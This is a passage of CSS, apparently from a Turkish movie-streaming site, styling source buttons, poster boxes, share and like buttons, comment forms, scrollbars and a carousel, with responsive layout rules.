border-radius: 4px; font-size: 13px; font-family: 'Poppins', arial, serif; margin-right: 4px; margin-bottom: 6px; } .dil:hover { background-color: #3d5f93; transition: 1s; } .current_dil { background: #1d2ebf; margin-right: 1px; } .current_dil:hover { background-color: #1d2ebf; transition: unset; } .source_button { background: rgba(41, 58, 204, 0.45); border: 0; color: #fff; font-family: 'Noto Sans', arial, serif; margin-right: 4px; padding: 5px 6px 5px 32px; cursor: pointer; position: relative; border-radius: 4px; margin-bottom: 9px; } .source_button img { position: absolute; margin-top: 3px; left: 7px; } .dil_aktif { background: rgb(41, 43, 204); } .source_button:focus { outline: none; } .filmplus_sources { width: calc(100% - 292px); float: left; margin-top: 3px } .sources { margin-bottom: 4px; } .part_kalite { margin-left: 4px; background: radial-gradient(black, transparent); padding: 1px 6px; border-radius: 17px; } .flag img { margin-bottom: -4px; margin-right: 4px; } .source_button .caption { position: absolute; left: 7px; font-size: 19px; margin-top: 0px; margin-bottom: 0; color: #ffae0d; } .dil-afis i.far.fa-closed-captioning { font-size: 19px; margin-top: -2px; margin-bottom: 0; color: #ffae0d; } .film-dil { margin-top: -2px; margin-left: 4px; float: left; color: #fff; font-weight: normal; width: calc(100% - 38px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .owl-carousel .dil-afis img { width: auto !important; display: unset !important; } .sirala { float: right; position: relative; } ul.filter-menu { display: none; position: absolute; z-index: 99999; background: #101f44; right: 0px; top: 31px; width: 176px; margin: 0; padding: 0; text-align: center; } .filter-menu li { padding: 5px 0px; border-bottom: 1px solid rgba(205, 194, 255, .1); } .filter-menu li:hover { background: #161f6c; transition: 0.5s; } .filter-menu li a { color: #fff; font-size: 13px; } span.category-remove { margin-left: 5px; float: right; background: rgba(19, 38, 77, 0.88); padding: 4.5px 9px; border-radius: 3px; margin-top: -5px; } .kategori-sirala { float: left; background: rgba(19, 38, 77, 0.88); font-size: 13px; padding: 6px 10px; border-radius: 3px; margin-top: -5px; cursor: pointer; } span.category-remove a { font-size: 23px; font-weight: bold; color: #fff; } #boxet .film-ismi { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: unset; } #boxet .bolum-alt { white-space: unset; overflow: hidden; text-overflow: unset; } #boxet .film-ismi a { line-height: 21px; } #boxet .paginate-links { margin-top: 5px; } .readMore { position: absolute; bottom: 13px; font-size: 20px; color: #fff; width: 20px; text-align: center; left: 50%; margin-left: -10px; cursor: pointer; } .img.blur { -webkit-filter: blur(10px); filter: blur(10px); pointer-events: none; } .filmi-gor { position: absolute; z-index: 999; width: 110px; left: 50%; margin-left: -55px; height: 20px; top: 50%; margin-top: -21px; color: #fff; font-size: 14px; text-align: center; background: rgba(0, 0, 0, 0.3); padding: 6px 0px; border-radius: 21px; font-family: Poppins, arial, serif; } .movie-box .poster .img:before { content: ""; position: absolute; bottom: 0; left: 0; width: 100%; height: 100%; -webkit-background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #000 100%), linear-gradient(to top, rgba(0, 0, 0, 0) 80%, #000 100%); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #000 100%), linear-gradient(to top, rgba(0, 0, 0, 0) 80%, #000 100%); transition: all 0.3s; -webkit-transition: all 0.3s; } .movie-box .poster .img:hover:before { background-image: linear-gradient(rgba(0, 0, 0, 0.28) 0%, #000 100%); } .film-yil i.fas.fa-calendar-alt { color: #4caf50; } .bolum-ust i.fas.fa-star { color: #ffd70d; } .movie-play { position: absolute; top: 50%; left: 50%; width: 100px; height: 44px; margin-top: -22px; margin-left: -50px; text-align: center; } .movie-play i.far.fa-play-circle { -webkit-transform: translateZ(0) scale(0); transform: translateZ(0) scale(0); transition: 0.4s; -webkit-transition: 0.4s; font-size: 48px; color: #fff; } .movie-box .poster .img:hover .fa-play-circle { -webkit-transform: translateZ(0) scale(1); transform: translateZ(0) scale(1); text-decoration: none; } .movie-box .poster .img:hover .fa-play-circle:hover { color: #fbc607; } .movie-box .poster .img:hover { -webkit-transform: scale(1.2) rotate(2deg); -o-transform: scale(1.2) rotate(2deg); -ms-transform: scale(1.2) rotate(2deg); transform: scale(1.2) rotate(0deg); -webkit-transition: all 0.4s ease-out; -moz-transition: all 0.4s ease-out; -o-transition: all 0.4s ease-out; transition: all 0.4s ease-out; z-index: 9; } .profil-page .movie-box .poster .img:hover { -webkit-transform: unset; -o-transform: unset; -ms-transform: unset; transform: unset; -webkit-transition: unset; -moz-transition: unset; -o-transition: unset; transition: unset; z-index: unset; } .share-content { float: left; } .share button { border: 0; font-family: 'Noto Sans', arial, serif; padding: 3px 10px; border-radius: 2px; cursor: pointer; color: #fff; line-height: 21px; } .share { float: left; margin: 4px 0 0 5px; } .share.fb button { background: #3b5999; } .share.tw button { background: #55acee; } .share.wp button { background: #25D366; } .share.tg button { background: #0088CC; } .share.fb button:hover { background: #304b84; } .share.tw button:hover { background: #4489bd; } .share.wp button:hover { background: #1DA04D; } .share.tg button:hover { background: #046DA2; } .menu-item-has-children>a:after { font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f0d7"; margin-left: 5px; } .share-content span { float: left; font-size: 14px; font-weight: bold; margin: 7px 5px 0 10px; } .search-boxset { float: right; } .search-boxset input { border: 0; background: transparent; font-family: Poppins, arial, serif; font-size: 15px; width: 130px; color: #fff; } .search-boxset input::placeholder { color: #ccc; } .search-boxset input::-moz-placeholder { color: #ccc; } .search-boxset input::-webkit-input-placeholder { color: #ccc; } .search-boxset input:-moz-placeholder { color: #ccc; } .search-boxset input:-ms-input-placeholder { color: #ccc; } .search-boxset i { color: #ccc; } .search-boxset input:focus { outline: none; } .field { width: 100%; float: left; margin-bottom: 10px; } @media screen and (max-width: 1000px) { ul.sub-menu { margin-bottom: -12px; position: unset; width: 100% } ul.sub-menu li { width: calc(100% - 10px); } .filterlabel { width: calc(50% - 3px) !important; } .filterselect { width: 100% !important; } .movie-box .poster .img img:hover { -webkit-transform: unset; -o-transform: unset; -ms-transform: unset; transform: unset; -webkit-transition: unset; -moz-transition: unset; -o-transition: unset; transition: unset; } .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 50%; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; } .singlecontent #listehizala { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; display: -webkit-box; } .filmofday { display: none; } .video { margin-top: 0; } .headerleft { height: 45px; width: auto; } .topnav li { padding: 10px 0px; } #mobil-filter { float: left; margin-right: 7px; padding: 10px 12px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #dad9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; cursor: pointer; display: block; } #mobil-sidebar { margin-right: 7px; padding: 10px 13px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #dad9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; cursor: pointer; display: block; position: absolute; top: 26px; right: 103px; } #footerad { width: 100%; left: 0; margin-left: 0px; height: auto; bottom: -4px; } #footeradclose { margin-left: 0px; right: 0; left: unset; bottom: 70px; font-size: 13px; width: 120px; } #footerad img { height: 70px; } .example span.button-loader { right: 9% !important; } button#trailerbutton { display: none; } form.example button { display: block; } form.example input[type=text] { display: block; } .filmalani { margin-top: 0px; margin-bottom: 19px; } .dropbtn { display: none; } #list-series-hizala2 { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; padding: 0; height: auto; width: 100%; margin-top: -6px; margin-left: 0px; margin-bottom: -10px; } #list-series-main { float: initial; display: inline-block; height: auto; margin: 5px; margin-bottom: 13px; } .cat-imdb-main { display: none; } .cat-imdb-main { width: auto; height: auto; } .cat-img-main img { width: 60px; height: 60px; border-radius: 100%; border: 2px solid #ffd70d; } .cat-title-main { display: none; } .cat-img-main { width: auto; height: auto; } .cat-img-main img:hover { width: 60px; height: 60px; transition: unset; margin-left: 0px; } #list-series-hizala { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; padding: 0; height: auto; width: 100%; margin-top: -6px; margin-left: 0px; margin-bottom: 12px; } .topnav li:not(:first-child) { display: none; } .topnav { height: auto; width: 100%; display: inline-block; margin-top: 15px !important; margin-bottom: -4px !important; } .topnav a.icon { float: right; display: block; margin-right: 10px; } .topnav.responsive { position: relative; } .topnav.responsive .icon { position: absolute; right: 0; top: 0; } .topnav.responsive li { float: none; display: block; text-align: left; } .topnav a { padding: 10px 10px 10px 15px; } .tikla-izle { display: none !important; } .slideshow-container .film-afis img { width: 100px !important; height: 150px !important; } .slideshow-container #filmbilgileri { width: calc(100% - 100px) !important; } .slideshow-container span.s-imdb { display: none !important; } .headerad img, .headerad iframe { width: 100%; } .headerad { width: calc(100% - 30px); margin-left: 15px; } .dot-container { margin-top: -23px; margin-bottom: -3px; } .slideshow-container .film-afis { display: block !important; float: right !important; } .slideshow-container .list-item { display: none !important; } .incontentalt .listmovie { -webkit-flex: 0 0 50% !important; -ms-flex: 0 0 50% !important; flex: 0 0 50% !important; max-width: 50% !important; } form#filter { padding: 15px 20px 0px 20px; margin: 0; position: absolute; background: #0a0321; width: calc(100% - 40px); margin-left: -20px; top: 83px; display: none; z-index: 99; } .searchcontent .listmovie { -webkit-flex: 0 0 50% !important; -ms-flex: 0 0 50% !important; flex: 0 0 50% !important; max-width: 50% !important; } .facebook { margin-top: 44px; margin-left: 10px; margin-bottom: 4px; } .facebook-share { margin-top: 45px; } .twitter { margin-top: 44px; } #contentx { padding: 15px 20px 0px 20px; margin: 0; position: absolute; background: #0a0321; width: calc(100% - 40px); margin-left: -20px; display: none; top: 83px; z-index: 99999; } .butonlar { float: left; margin-bottom: -3px; } .film-afis { display: none; } #filmbilgileri { width: 100%; } #filmbox { width: 50%; } textarea#up-about { float: none; width: calc(100% - 30px) !important; margin-left: 15px; margin-bottom: 5px; height: 100px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } div#titleortala { padding-bottom: 3px !important; } .g-recaptcha { margin-top: 10px !important; } input#update-me { margin-bottom: 19px !important; } #categorytitle { max-width: calc(100% - 83px); display: inline-block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; height: 23px; } #imdbp { position: absolute; margin-left: 5px; } select.nameclass { -webkit-appearance: listbox; } .cat-title { position: absolute !important; margin-left: -130px !important; margin-top: -6px !important; width: calc(100% - 63px); } .cat-img img { width: 120px !important; height: 180px !important; } .cat-container-in { height: 176px !important; overflow: auto !important; padding-right: 10px !important; margin-top: 21px; } .videoalt img, .videoalt iframe { height: 50px; } .videoalt { height: 50px; } #searchelement { float: left; width: 100%; } #searchelementnf { float: left; } #datafetch { width: 100%; margin-top: 0px !important; } #wrap { width: 100%; overflow-x: hidden; background: #060b2f; margin-top: -5px; } #header { width: 100%; } #navbarright form { display: none; } .headerright { margin-top: 21px; } .dropdown { width: 100%; margin-top: 18px; } .dropdown-content { width: 100%; } #contentheader { width: 100%; } .incontent { width: 100%; } #footer { margin-bottom: 0px; } .footer { width: 100%; } .nomob { display: none; } .nomob2 { display: none; } .dsmobil { display: none; } .dsmobil2 { display: none; } span.tr-altyazi { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.tr-dublaj { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.dubalt { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.english { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.nosub { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } .leftC { width: 100%; } .commentcontent { width: 100%; } .singlecontent { width: 100%; } .inepisode { width: 100%; } .bolum-ismi { display: none; } .filmalani { width: 100%; margin: 0 auto; display: inline-block; margin-top: 2px; margin-bottom: 14px; } #filmnot { margin-bottom: 10px; margin-top: 3px; } .likebuttons { width: calc(100% - 20px); margin-top: 10px; float: left; margin: 10px; } .rightC { float: left; width: 100%; } .bolumcontent { float: left; width: 100%; } #alt { width: 100%; margin: 0 auto; margin-top: -19px; height: auto; } #benzerli { width: 100%; padding: 10px 0px 9px 0px; text-indent: 10px; } #benzerli a { width: 90%; } #commentprofil { width: calc(100% - 12px); float: none; margin-top: 3px; } #areapos { width: 100%; float: none; height: auto; } #comment { height: 100px; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; margin-bottom: 2px; } #gonderpos { float: none; width: 100%; display: inline-block; } #listpost { float: none; margin-top: 0px; } .commentlist { width: 100%; } #commentpos { float: none; margin: 0 auto; width: 100%; margin-top: 3px; } #respond tr { display: inline-block; width: 100%; } td.yborder { width: 100%; } #commentform input { -webkit-appearance: none; -webkit-border-radius: 0; border-radius: 0; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; } .yborder label { width: auto; margin-right: 0px; } .filmplus_part { margin-right: 4px; margin-bottom: 5px; width: 100%; } #addfav { float: left; margin-bottom: 10px; margin-right: 1px; margin-left: 0px; } #addlist { float: left; margin-bottom: 10px; margin-right: 5px; margin-left: 4px; } #hata { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } .ac-kapa { float: left; margin-bottom: 10px; margin-right: 5px; } .iletisimalani { width: 100%; } .inpage { display: inline-block; width: 100%; padding: 0px; } .inpage label { width: 100%; margin-bottom: 6px; } .inpage input, .inpage textarea { width: 100%; -webkit-box-sizing: border-box; height: 35px; -moz-box-sizing: border-box; } .inpage textarea { height: 100px; } .dizigo { float: none !important; margin-left: 86px; margin-top: -47px; } textarea, input.text, input[type="text"], input[type="button"], input[type="submit"], .input-checkbox { -webkit-appearance: none; } .leftCC { width: 100%; margin: 0px; margin-bottom: 11px; } .commentcontentara { width: 100%; margin: 0px; } .incontentalt { width: 100%; margin: 0px; } .user-left { display: none; } .user-right { width: 96%; padding: 0px; margin: 0 auto; float: none; display: inline-block; margin-top: 10px; padding-left: 2%; padding-right: 2%; padding-top: 10px; padding-bottom: 10px; } .user-basha { margin: 0px; width: auto; padding: 10px; font-size: 14px; } #face { padding: 4px 5.5px 4px 8.5px; margin-right: 4px; } #twt { padding: 4px 2px 4px 6px; margin-right: 4px; } #insta { padding: 4px 7px 4px 7px; } .user-right li { margin-left: 1px; margin-top: -2px; } .user-right ul { padding: 10px; } .sonrakiler { width: 94%; padding: 0px !important; padding-left: 3% !important; margin-top: 15px !important; padding-bottom: 20px !important; padding-right: 3% !important; padding-top: 10px !important; } .user-bas { margin: 0px; width: auto; margin-top: 0px; font-size: 14px; } .user-comment { width: 94%; padding: 0px; padding-left: 3%; margin-top: 10px; margin-bottom: 17px; padding-right: 3%; padding-top: 10px; padding-bottom: 10px; } .user-comment ul { padding: 0px; } .editicerik label { width: 100%; height: 27px; } input#user_login { float: none; margin: 0px; margin-bottom: 10px; height: 32px !important; width: calc(100% - 24px) !important; margin-left: 12px; } .editicerik input { float: none; width: calc(100% - 30px) !important; margin-left: 15px; margin-bottom: 10px; height: 32px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } #description { float: none !important; margin-bottom: 7px; width: calc(100% - 24px) !important; margin-left: 12px; } input#updateuser { box-sizing: border-box; margin-bottom: 20px; } .listepisodes:hover { opacity: unset; } .altyazitipi { float: left !important; margin-bottom: 10px !important; margin-left: 9px !important; } .incontentx { width: 100%; margin: 0px; } #icerikcat { width: 94%; margin: 0px; padding: 3%; margin-left: 0%; margin-top: 3px; } #icerikcatleft { width: max-content; margin: 0 auto; margin-bottom: 5px; float: none; } #icerikcatleft img { border: 6px solid #000; } #icerikcatright { font-size: 14px; margin: 0px; float: none; padding: 3px; margin-bottom: -5px; } #icerikcat2 { margin: 0px; } #myBtnContainer { margin-right: 12px !important; } .listhead { width: 100%; } .incontentx .container { width: 100% !important; margin: 0 auto !important; } #header_sol { display: none; } #header_sag { display: none; } .alphabetical-category-wrapper { display: none; } #listul li { width: 50%; } #header i.fas.fa-search { display: none; } #nexpre { margin-bottom: -36px; } #nexpre a { line-height: 115px; } .cat-container { width: calc(100% - 153px) !important; margin-top: -209px; float: right !important; margin-left: 0px !important; margin-right: 10px !important; } .cat-img { float: left !important; margin: 0 auto; margin-left: 12px !important; margin-top: 30px; } #list-series { display: inline-block !important; } .altyazitipi { padding: 4.2px 4px; margin-left: 0px !important; } #mylist span.clearlist { display: none; } #mylist form#mylistform { border: 0; margin-top: -4px; } #mylist .sayfalama { margin-bottom: 5px; } #favori { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } #izledim { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } .serialfilm { width: 100%; margin-top: 10px; } .addToList { float: left; margin-bottom: 10px; margin-right: 5px; } ul.listMenu { left: 0; margin-top: 32px; } .list { float: left; } .videoust { margin-top: 7px; } .videoust img, .videoust iframe { height: 50px; } .userList { margin-bottom: -15px; } .gallerycontent { margin-bottom: 20px; } .filmplus_sources { width: 100%; } .source_button { margin-bottom: 7px; } .sources { margin-top: 5px; margin-bottom: 2px; } .share-content { width: 100%; } .share-content span { margin: 10px 6px 0 10px; } .share button { font-size: 0; padding: 0; width: 32px; height: 32px; line-height: 0; border-radius: 100%; } .share button i { font-size: 15px; } .headerleft a img { max-width: 150px; } } @media screen and (min-width: 1000px) { form.example { position: absolute; left: 50%; margin-left: -200px; top: 35px; } form.example input[type=text] { width: 283px; float: right; height: 18px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; text-indent: 5px; } form.example button { width: 33px; margin-left: 0px; float: right; padding: 9px; border-top-left-radius: 2px; border-bottom-left-radius: 2px; } #navbarright { margin-top: 65px; } } @media only screen and (min-width: 1439px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 20%; -ms-flex: 0 0 25%; flex: 0 0 20%; max-width: 20%; } .example span.button-loader { margin-left: 132px; } #datafetch { width: 356px; } #filmbox { width: 20%; display: inline-block; } .incontent { width: 933px; } #header_sol { margin-right: 621.5px; } #header_sag { margin-left: 621.5px; } form.example { margin-left: -240px; } form.example input[type=text] { width: 323px; } #wrap { width: 1243px; } #header { width: 1243px; } #navbarright { margin-left: 382px; } .inputt { width: 360px; } .ln-letters a { padding: 10px 18px 12px 18px; } .dropdown { width: 1243px; } #contentheader { width: 1243px; } .rightC { width: 291px; } .bolumcontent { width: 291px; } #benzerli { width: 271px; } #benzerli a { width: 291px; } .cat-container { width: 1008px; } #icerikcat { width: 1183px; } div#list-series-hizala { height: 266px; } div#list-series-hizala2 { height: 266px; } .cat-imdb-main { margin-left: 95px; } .cat-img-main { width: 161px; height: 238.9562px; } .cat-title-main { width: 151px; } .cat-img-main img { width: 161px; height: 238.9562px; } .cat-img-main img:hover { width: 170px; height: 252.314px; } .user-right { width: 1040px; } .sonrakiler { width: 1178px; } .user-comment { width: 1178px; } input#facebook { width: 954px; } input#twitter { width: 954px; } input#instagram { width: 954px; } .topnav { width: 1243px; } } @media only screen and (max-width: 479px) { .modaltrailer { padding-top: 200px; } .modal-content-trailer { width: 95%; } .trailerclose { right: 4.2%; } } @media only screen and (min-width: 450px) and (max-width: 600px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 33.3%; -ms-flex: 0 0 33.3%; flex: 0 0 33.3%; max-width: 33.3%; } #filmbox { width: 33.3%; } .searchcontent .listmovie { -webkit-flex: 0 0 33.3% !important; -ms-flex: 0 0 33.3% !important; flex: 0 0 33.3% !important; max-width: 33.3% !important; } .incontentalt .listmovie { -webkit-flex: 0 0 33.3% !important; -ms-flex: 0 0 33.3% !important; flex: 0 0 33.3% !important; max-width: 33.3% !important; } } @media only screen and (min-width: 600px) and (max-width: 1000px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 25%; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; } #filmbox { width: 25%; } .searchcontent .listmovie { -webkit-flex: 0 0 25% !important; -ms-flex: 0 0 25% !important; flex: 0 0 25% !important; max-width: 25% !important; } .incontentalt .listmovie { -webkit-flex: 0 0 25% !important; -ms-flex: 0 0 25% !important; flex: 0 0 25% !important; max-width: 25% !important; } } /* Style For PLD */ .pld-like-dislike-wrap { display: inline-block; margin-bottom: 20px; } .pld-common-wrap { display: inline-block; min-width: 50px; } .pld-common-wrap>a.pld-like-dislike-trigger { text-decoration: none; box-shadow: 0 0 0 !important; border-bottom: 0; } .pld-count-wrap { margin-left: 0px; font-weight: normal; } .pld-share-wrap { display: inline-block; margin-left: 50px; } .pld-share-wrap a { box-shadow: 0 0 0 !important; margin: 0 10px; border: 1px solid #fff; } a.pld-facebook { background: #3b5998 !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 10px; } a.pld-twitter { background: #55acee !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 7px; } a.pld-facebook:hover { background: #fff !important; color: #3b5998 !important; border: 1px solid; } a.pld-twitter:hover { background: #fff !important; color: #55acee !important; border: 1px solid; } .pld-like-dislike-wrap br { display: none; } .pld-like-dislike-wrap p { display: none; } .pld-like-dislike-wrap.pld-template-3 { margin-bottom: 20px; } .pld-like-dislike-wrap .pld-common-wrap { margin-right: 10px; } .pld-like-dislike-wrap.pld-custom img { max-width: 30px; display: inline-block; vertical-align: top; } .pld-like-dislike-wrap { width: 100% !important; } .pld-like-wrap.pld-common-wrap { margin-right: 0px !important; } .pld-like-wrap { width: calc(50% - 3px) !important; float: left !important; text-align: center !important; background: rgba(8, 28, 105, 0.35) !important; padding: 5px 0px !important; border-radius: 3px !important; border-bottom: 2px solid green !important; } .pld-dislike-wrap.pld-common-wrap { margin-right: 0px !important; } .pld-dislike-wrap { width: calc(50% - 3px); float: right; text-align: center; background: rgba(8, 28, 105, 0.35) !important; padding: 5px 0px; border-radius: 3px; border-bottom: 2px solid red; } .pld-like-wrap:hover { background: green !important; } .pld-dislike-wrap:hover { background: red !important; } .pld-like-dislike-wrap { margin-bottom: 0px !important; } /* Style For CLD */ .cld-like-dislike-wrap { display: inline-block; float: right; margin-top: 5px; margin-right: 3px; } .cld-common-wrap { display: inline-block; } .cld-common-wrap>a.cld-like-dislike-trigger { text-decoration: none; box-shadow: 0 0 0 !important; border-bottom: 0; } .cld-count-wrap { margin-left: 5px; } .cld-share-wrap { display: inline-block; margin-left: 50px; } .cld-share-wrap a { box-shadow: 0 0 0 !important; margin: 0 10px; border: 1px solid #fff; } a.cld-facebook { background: #3b5998 !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 10px; } a.cld-twitter { background: #55acee !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 7px; } a.cld-facebook:hover { background: #fff !important; color: #3b5998 !important; border: 1px solid; } a.cld-twitter:hover { background: #fff !important; color: #55acee !important; border: 1px solid; } .cld-like-dislike-wrap br { display: none; } .cld-like-dislike-wrap p { display: none; } .cld-like-dislike-wrap.cld-template-3 { margin-bottom: 20px; } .cld-like-wrap { margin-right: 8px; } .cld-like-dislike-wrap.cld-custom img { max-width: 30px; display: inline-block; vertical-align: top; } /* Style For PS */ .ps-container { -ms-touch-action: none; touch-action: none; overflow: hidden !important; -ms-overflow-style: none } @supports(-ms-overflow-style:none) { .ps-container { overflow: auto !important } } @media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) { .ps-container { overflow: auto !important } } .ps-container.ps-active-x>.ps-scrollbar-x-rail, .ps-container.ps-active-y>.ps-scrollbar-y-rail { display: block; background-color: rgba(205, 194, 255, .1); width: 4px; } .ps-container.ps-in-scrolling { pointer-events: none } .ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail { opacity: .6 } .ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x { background-color: #ffd500 } .ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail { opacity: .6 } .ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y { background-color: #ffd500 } .ps-container>.ps-scrollbar-x-rail { display: none; /* position:absolute; */ opacity: 0; -webkit-transition: background-color .2s linear, opacity .2s linear; -moz-transition: background-color .2s linear, opacity .2s linear; -o-transition: background-color .2s linear, opacity .2s linear; transition: background-color .2s linear, opacity .2s linear; bottom: 0; height: 15px; } .ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x { position: absolute; background-color: #575b65; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; -moz-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; -o-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -webkit-border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; bottom: 2px; height: 6px } .ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x, .ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x { height: 11px } .ps-container>.ps-scrollbar-y-rail { display: none; position: absolute; opacity: 0; -webkit-transition: background-color .2s linear, opacity .2s linear; -moz-transition: background-color .2s linear, opacity .2s linear; -o-transition: background-color .2s linear, opacity .2s linear; transition: background-color .2s linear, opacity .2s linear; right: 0; width: 14px } .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y { position: absolute; background-color: #2946cc; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; -webkit-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; -moz-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; -o-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -webkit-border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; right: 0px; width: 4px; } .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y, .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y { width: 4px; } .ps-container:hover.ps-in-scrolling { pointer-events: none } .ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail { opacity: .9 } .ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x { background-color: #fff; opacity: .5 } .ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail { opacity: .9 } .ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y { background-color: #fff; opacity: .5 } .ps-container:hover>.ps-scrollbar-x-rail, .ps-container:hover>.ps-scrollbar-y-rail { opacity: unset; } .ps-container:hover>.ps-scrollbar-x-rail:hover { opacity: .9 } .ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x { background-color: #fff; opacity: .5 } .ps-container:hover>.ps-scrollbar-y-rail:hover { opacity: .9 } .ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y { background-color: #fff; opacity: .5 } .ps-scrollbar-x-rail { display: none !important; } .ps-container>.ps-scrollbar-y-rail { opacity: 0.6; } /* Style For OWL-TD */ .owl-theme .owl-dots, .owl-theme .owl-nav { text-align: center; -webkit-tap-highlight-color: transparent; margin-top: 10px; } .owl-theme .owl-nav { margin-top: 10px; } .owl-theme .owl-nav [class*=owl-] { color: #FFF; font-size: 60px; margin: 5px; padding: 18px 7px 29px 7px; background: rgba(0, 0, 0, .7); display: inline-block; cursor: pointer; border-radius: 0; margin-top: -18px; } .owl-theme .owl-nav [class*=owl-]:hover { color: #FFF; text-decoration: none; background: rgba(0, 0, 0, .9); transition: 1s; } .owl-theme .owl-nav .disabled { opacity: .5; cursor: default } .owl-theme .owl-nav.disabled+.owl-dots { margin-top: 10px } .owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; background: transparent; } .owl-theme .owl-dots .owl-dot span { width: 13px; height: 13px; margin: 5px; background: rgba(255, 255, 255, .15); display: block; -webkit-backface-visibility: visible; transition: opacity .2s ease; border-radius: 30px; } .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #3855e4; } /* Style For OWL */ .owl-carousel, .owl-carousel .owl-item { -webkit-tap-highlight-color: transparent; position: relative } .owl-carousel { display: none; width: 100%; z-index: 1 } .owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; touch-action: manipulation; -moz-backface-visibility: hidden } .owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 } .owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0) } .owl-carousel .owl-item, .owl-carousel .owl-wrapper { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0) } .owl-carousel .owl-item { min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none } .owl-carousel .owl-item img { display: block; width: 100% } .owl-carousel 